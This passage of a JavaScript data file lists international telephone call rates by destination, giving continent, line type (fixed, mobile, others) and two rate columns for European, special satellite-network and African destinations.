   kontinent: "EU",
   value: "Estonia Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Greece",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Latvia Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Czech Republic Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Romania",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Denmark",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Malta",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Antilles Sint Maarten",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Latvia Others",
   typ: "Others",
   rate: "0,14",
   rateeu: "0,11"
 },
 {
   kontinent: "EU",
   value: "Norway Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Cyprus",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Italy Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Poland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "France",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Norway Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Austria Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Sweden",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "France Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Bulgaria Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "EU",
   value: "Spain Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Monaco",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Bulgaria",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Cyprus Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,06"
 },
 {
   kontinent: "EU",
   value: "Italy",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Germany",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Germany Others",
   typ: "Others",
   rate: "0,02",
   rateeu: "0,01"
 },
 {
   kontinent: "EU",
   value: "Portugal",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Antilles Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Monaco Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Romania Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Bulgaria Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Ireland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Portugal Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "EU",
   value: "Belgium",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Netherlands Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Switzerland Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Spain Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Finland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Hungary",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Liechtenstein Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Ireland Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Romania Others",
   typ: "Others",
   rate: "0,02",
   rateeu: "0,01"
 },
 {
   kontinent: "EU",
   value: "Latvia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Croatia",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "United Kingdom Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Czech Republic Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Switzerland",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Liechtenstein",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Portugal Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Norway",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "United Kingdom Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,06"
 },
 {
   kontinent: "EU",
   value: "Netherlands Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Poland Others",
   typ: "Others",
   rate: "1,41",
   rateeu: "1,2"
 },
 {
   kontinent: "EU",
   value: "Czech Republic",
   typ: "Fixed",
   rate: "0,02",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Belgium Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "EU",
   value: "Lithuania Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,31"
 },
 {
   kontinent: "Europe",
   value: "Moldova Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Moldova Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,2"
 },
 {
   kontinent: "Europe",
   value: "Albania",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,1"
 },
 {
   kontinent: "Europe",
   value: "Moldova",
   typ: "Fixed",
   rate: "0,38",
   rateeu: "0,3"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Serbia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Belarus",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,36"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Andorra",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Ukraine",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Iceland",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Iceland Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Russia",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Andorra Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Albania Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,16"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Montenegro",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Albania Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Kosovo Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,19"
 },
 {
   kontinent: "Europe",
   value: "San Marino Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "San Marino",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Kosovo",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Belarus Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,25"
 },
 {
   kontinent: "Europe",
   value: "Russia Others",
   typ: "Others",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Macedonia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Slovenia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "San Marino Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Russia Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: null,
   value: "Palestine",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: null,
   value: "Mayotte",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: null,
   value: "Ascension",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: null,
   value: "USA/Canada",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: null,
   value: "Myanmar",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Oceania",
   value: "Wallis And Futuna",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia",
   typ: "Fixed",
   rate: "0,78",
   rateeu: "0,59"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Oceania",
   value: "Tonga Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Oceania",
   value: "Tonga",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Emsat",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - SEANET",
   typ: "Fixed",
   rate: "0,98",
   rateeu: "0,75"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_C",
   typ: "Fixed",
   rate: "2,88",
   rateeu: "2,23"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B HSD",
   typ: "Fixed",
   rate: "1,67",
   rateeu: "1,28"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Telenor",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 MTT",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "Telecommunications for Disaster Relief",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "International Networks T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M",
   typ: "Fixed",
   rate: "1,87",
   rateeu: "1,44"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M4",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "International Networks TPG",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Vodafone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks JT",
   typ: "Fixed",
   rate: "2,05",
   rateeu: "1,58"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Intermatica",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Orange",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B",
   typ: "Fixed",
   rate: "1,89",
   rateeu: "1,45"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat AERO",
   typ: "Fixed",
   rate: "2,09",
   rateeu: "1,61"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Aero Mobile",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,65"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Marcom",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Onair",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN",
   typ: "Fixed",
   rate: "4,71",
   rateeu: "3,65"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_A",
   typ: "Fixed",
   rate: "2,94",
   rateeu: "2,28"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat Mini M",
   typ: "Fixed",
   rate: "1,51",
   rateeu: "1,16"
 },
 {
   kontinent: "Special Network",
   value: "Universal Personal Telecommunications TPG",
   typ: "Fixed",
   rate: "1,45",
   rateeu: "1,11"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN HSD",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Ellipso",
   typ: "Fixed",
   rate: "4,15",
   rateeu: "3,22"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Emsat",
   typ: "Fixed",
   rate: "1,63",
   rateeu: "1,26"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Global Networks",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Thuraya",
   typ: "Fixed",
   rate: "1,79",
   rateeu: "1,38"
 },
 {
   kontinent: "Special Network",
   value: "International Networks ELLIPSO",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Voxbone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Oration TPG",
   typ: "Fixed",
   rate: "3,05",
   rateeu: "2,36"
 },
 {
   kontinent: "Special Network",
   value: "International Networks IN&PHONE",
   typ: "Fixed",
   rate: "1",
   rateeu: "0,76"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Iridium",
   typ: "Fixed",
   rate: "4,95",
   rateeu: "3,83"
 }
];



var pole_without_eu = [
 {
   kontinent: "Africa",
   value: "Kenya Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Niger Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Kenya",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Mauritius",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Swaziland",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "Madagascar Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Guinea",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,47"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia Mobile",
   typ: "Mobile",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Libya Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mauritania",
   typ: "Fixed",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Kenya Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Comoros Mobile",
   typ: "Mobile",
   rate: "0,44",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Senegal Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,36"
 },
 {
   kontinent: "Africa",
   value: "Somalia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Lesotho",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Africa",
   value: "Gambia",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Liberia",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Egypt",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Africa",
   value: "Swaziland Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Somalia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Sudan Mobile",
   typ: "Mobile",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Burundi",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Malawi",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Reunion Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Congo Mobile",
   typ: "Mobile",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Lesotho Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Somalia",
   typ: "Fixed",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Others",
   typ: "Others",
   rate: "0,38",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Benin",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Sudan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Botswana",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Tanzania",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Africa",
   value: "Djibouti",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Morocco Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "South Sudan Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Gambia Mobile",
   typ: "Mobile",
   rate: "0,69",
   rateeu: "0,52"
 },
 {
   kontinent: "Africa",
   value: "Nigeria",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cameroon",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Morocco",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Malawi Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Niger Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Tanzania Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Togo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea Mobile",
   typ: "Mobile",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Chad",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,55"
 },
 {
   kontinent: "Africa",
   value: "Saint Helena",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Algeria Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Zambia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Burundi Mobile",
   typ: "Mobile",
   rate: "0,64",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "South Africa",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Mauritania Mobile",
   typ: "Mobile",
   rate: "0,62",
   rateeu: "0,46"
 },
 {
   kontinent: "Africa",
   value: "Botswana Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Congo",
   typ: "Fixed",
   rate: "0,6",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Madagascar",
   typ: "Fixed",
   rate: "0,76",
   rateeu: "0,57"
 },
 {
   kontinent: "Africa",
   value: "Mali",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone",
   typ: "Fixed",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "Africa",
   value: "Burundi Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Libya",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mozambique Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Algeria",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "South Africa Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon Mobile",
   typ: "Mobile",
   rate: "0,47",
   rateeu: "0,35"
 },
 {
   kontinent: "Africa",
   value: "Rwanda Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Egypt Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Africa",
   value: "Comoros",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Namibia",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "South Africa Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Liberia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ascension Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Benin Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
